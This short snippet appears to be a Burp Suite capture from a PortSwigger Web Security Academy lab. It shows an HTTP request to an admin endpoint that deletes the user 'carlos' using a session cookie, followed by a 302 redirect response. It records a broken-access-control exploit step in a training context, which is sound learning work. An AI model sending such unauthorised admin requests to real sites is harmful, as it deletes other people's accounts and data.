 Request
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ab7007504a0d6f582f4c9ee001c00db.web-security-academy.net
3 Cookie: session=H7QgQV0jaWuE3jQO5akoALeHTU6tvPeE
4
5
? Search
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6